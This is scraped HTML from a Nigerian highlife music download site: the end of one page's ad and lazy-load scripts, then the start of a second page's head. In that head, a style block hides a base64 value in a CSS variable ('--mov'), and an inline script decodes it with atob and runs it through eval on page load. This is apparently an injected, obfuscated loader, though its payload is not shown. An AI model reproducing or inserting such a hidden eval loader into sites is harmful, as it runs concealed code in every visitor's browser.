    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="863bf22dcebd4ec6ed1c4727-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="863bf22dcebd4ec6ed1c4727-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-26 01:15:57 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 174368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="83123b57dafa84922cd3f9e3-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1769365799" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="83123b57dafa84922cd3f9e3-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="83123b57dafa84922cd3f9e3-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8752d7ec30";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 